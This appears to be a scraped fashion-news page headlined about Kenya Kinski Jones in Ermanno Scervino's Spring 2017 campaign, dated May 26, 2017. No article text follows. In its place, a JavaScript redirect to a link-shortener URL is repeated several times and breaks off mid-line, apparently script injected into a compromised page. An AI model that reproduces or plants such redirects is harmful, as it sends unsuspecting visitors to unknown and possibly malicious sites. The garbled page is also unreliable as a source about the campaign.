
Kenya Kinski Jones is a Vision in Ermanno
Scervino’s Spring 2017 Campaign
May 26, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...